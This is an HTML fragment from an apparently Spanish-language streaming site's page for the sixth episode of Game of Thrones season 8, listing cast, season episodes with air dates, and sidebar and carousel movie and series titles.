                <p class="Director"><span>Director:</span> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/d-b-weiss/">D. B. Weiss</a>,</tt> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/david-benioff/">David Benioff</a></tt></p><p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/conleth-hill/">Conleth Hill</a>, <a href="https://pelislatino247.com/cast_tv/emilia-clarke/">Emilia Clarke</a>, <a href="https://pelislatino247.com/cast_tv/gwendoline-christie/">Gwendoline Christie</a>, <a href="https://pelislatino247.com/cast_tv/isaac-hempstead-wright/">Isaac Hempstead-Wright</a>, <a href="https://pelislatino247.com/cast_tv/jacob-anderson/">Jacob Anderson</a>, <a href="https://pelislatino247.com/cast_tv/jerome-flynn/">Jerome Flynn</a>, <a href="https://pelislatino247.com/cast_tv/joe-dempsie/">Joe Dempsie</a>, <a href="https://pelislatino247.com/cast_tv/john-bradley/">John Bradley</a>, <a href="https://pelislatino247.com/cast_tv/kit-harington/">Kit Harington</a>, <a href="https://pelislatino247.com/cast_tv/lena-headey/">Lena Headey</a>, <a href="https://pelislatino247.com/cast_tv/liam-cunningham/">Liam Cunningham</a>, <a href="https://pelislatino247.com/cast_tv/maisie-williams/">Maisie Williams</a>, <a href="https://pelislatino247.com/cast_tv/nikolaj-coster-waldau/">Nikolaj Coster-Waldau</a>, <a href="https://pelislatino247.com/cast_tv/peter-dinklage/">Peter Dinklage</a>, <a href="https://pelislatino247.com/cast_tv/rory-mccann/">Rory McCann</a>, <a href="https://pelislatino247.com/cast_tv/sophie-turner/">Sophie Turner</a>, <a href="https://pelislatino247.com/cast_tv/vasco-temudo/">Vasco Temudo</a></p><p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a></p>            </div>
            <ul class="ShareList">
                <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/episode/juego-de-tronos-8x6/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/episode/juego-de-tronos-8x6/&amp;text=Juego de Tronos 8x6&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/episode/juego-de-tronos-8x6/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
            </ul>
        </div>
            </header>
</article>

<section class="SeasonBx">
    <div class="Top AAIco-playlist_play">
        <div class="Title">Juego de Tronos - Temporada <span>8</span></div>
    </div>
    <div class="TPTblCn">
        <table>
            <tbody>
            	                        <tr class="Viewed">
                            <td><span class="Num">1</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/juego-de-tronos-8x1/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/aeLFDgp0J9140lS4nWUgZZRK6Rp.jpg" alt="Image Juego de Tronos"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x1/">Invernalia</a>
                            	<span>14-04-2019</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x1/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">2</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/juego-de-tronos-8x2/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/vJ8H9WtzbJGfArfdycc4nagQVRU.jpg" alt="Image Juego de Tronos"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x2/">El caballero de los Siete Reinos</a>
                            	<span>21-04-2019</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x2/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">3</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/juego-de-tronos-8x3/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/k69MmmwXIy1ywEQDZME4des9aRJ.jpg" alt="Image Juego de Tronos"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x3/">La larga noche</a>
                            	<span>28-04-2019</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x3/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">4</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/juego-de-tronos-8x4/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/qe508xwVVO7cF2oWzfJp52StkTk.jpg" alt="Image Juego de Tronos"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x4/">Los últimos Stark</a>
                            	<span>05-05-2019</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x4/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">5</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/juego-de-tronos-8x5/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/xF9hOs5h9sc37oWdtF4RPHq8dXA.jpg" alt="Image Juego de Tronos"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x5/">Las campanas</a>
                            	<span>12-05-2019</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x5/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">6</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/juego-de-tronos-8x6/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/3x8tJon5jXFa1ziAM93hPKNyW7i.jpg" alt="Image Juego de Tronos"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x6/">El trono de hierro</a>
                            	<span>19-05-2019</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/juego-de-tronos-8x6/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                </tbody>
        </table>
    </div>
</section>            </main>            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-idea-de-ti/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/heci4aAOBfN5I2BQ1QpVFE2o5qi.jpg" alt="Image La idea de ti"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La idea de ti</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-senor-fotografo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rGmP5zYLDi7fokr1ndIomoqDVDl.jpg" alt="Image El Señor Fotógrafo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Señor Fotógrafo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/vhs-las-cronicas-del-miedo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4pfIa7DnOJxteBsrkePMY1TSlGL.jpg" alt="Image VHS: Las crónicas del miedo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">VHS: Las crónicas del miedo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/duro-de-cuidar-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mpfIHi2nT7hRGphllLz0Nz8fIFV.jpg" alt="Image Duro De Cuidar 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Duro De Cuidar 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mickey-celebra-la-navidad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aqyBt8kWLn2qCAGbpjU18zHROiQ.jpg" alt="Image Mickey celebra la Navidad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mickey celebra la Navidad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/batman-el-caballero-de-la-noche-asciende/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rrS7K8tXVFUBliIKWaRuSq65nWr.jpg" alt="Image Batman: El caballero de la noche asciende"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Batman: El caballero de la noche asciende</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jungle-cruise/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/HPEXPFY5B2TWyC1mKoUtz4fNsB.jpg" alt="Image Jungle Cruise"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jungle Cruise</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/marte-necesita-mamas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xbUoWCdb3v0bAak7XQTc1dmTXtM.jpg" alt="Image Marte Necesita Mamás"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Marte Necesita Mamás</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/interceptor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/cpWUtkcgRKeauhTyVMjYHxAutp4.jpg" alt="Image Interceptor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Interceptor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/colateral-lugar-y-tiempo-equivocado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/cA7ul7L1kVzA9XJd11T0ln9E5iI.jpg" alt="Image Colateral: Lugar y tiempo equivocado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Colateral: Lugar y tiempo equivocado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/civil-ben-crump/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1stPXd2XGAGDZNbWiJXxjycuKae.jpg" alt="Image Ben Crump: El abogado de los afroamericanos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ben Crump: El abogado de los afroamericanos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/desesperada-the-desperate-hour/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/i1idkdgMXbchkls9JfnKnUTTywb.jpg" alt="Image Desesperada (The Desperate Hour)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Desesperada (The Desperate Hour)</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>				<section>			    <div class="Top AAIco-movie_filter">			        <div class="Title">More titles like this</div>			    </div>			    <div class="MovieListTop owl-carousel Serie">			        <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/halo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/lfTm372lHNjQnnUwpdumVfUB0rh.jpg" alt="Image Halo"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Halo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/lupin/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/uWXtguMBhqmpSoJK7nSvsamJ96Y.jpg" alt="Image Lupin"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Lupin</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/senorita-89/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/g97jEpwPk8kaj3xjkRTyG5DllZm.jpg" alt="Image Señorita 89"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Señorita 89</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/oni-la-leyenda-del-dios-del-trueno/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/b0WL7vIxEYWeDUnnUm2sDz21l5i.jpg" alt="Image Oni: La leyenda del dios del trueno"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Oni: La leyenda del dios del trueno</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/invasion-secreta/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/7SAIwUnkDsRjLNGQcsxyVqQny7D.jpg" alt="Image Invasión secreta"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Invasión secreta</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/cobra-kai/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wbFSslyJrJV0nn3lv0KZb2bEfs1.jpg" alt="Image Cobra Kai"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Cobra Kai</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/merlina/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wFvfqUNUSxjT3zDOKhryKiV9YEt.jpg" alt="Image Merlina"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Merlina</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/marvel-lucha-libre-edition-el-origen-de-la-mascara/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/p6xQZEHGSjatJd0zkTFRaoh4Swz.jpg" alt="Image Marvel Lucha Libre Edition: El origen de la máscara"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Marvel Lucha Libre Edition: El origen de la máscara</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/abominable-y-la-ciudad-invisible/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vDtrvUPvhxZE81Fhei7mInnB0Zx.jpg" alt="Image Abominable y la Ciudad Invisible"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Abominable y la Ciudad Invisible</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/chucky/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/iF8ai2QLNiHV4anwY1TuSGZXqfN.jpg" alt="Image Chucky"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Chucky</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/carnival-row/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/jyhxT10e2z9IDsKoIQDKhyxSQJt.jpg" alt="Image Carnival Row"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Carnival Row</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/quantum-leap/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/rWKnjdHixKig7PHxpt524DMUTQl.jpg" alt="Image Quantum Leap"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Quantum Leap</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/el-senor-de-los-anillos-los-anillos-de-poder/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/k6Reu01wavDga2nMOSCKjg3Npdu.jpg" alt="Image El Señor de los Anillos: Los Anillos de Poder"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">El Señor de los Anillos: Los Anillos de Poder</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-isla-de-la-fantasia/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" 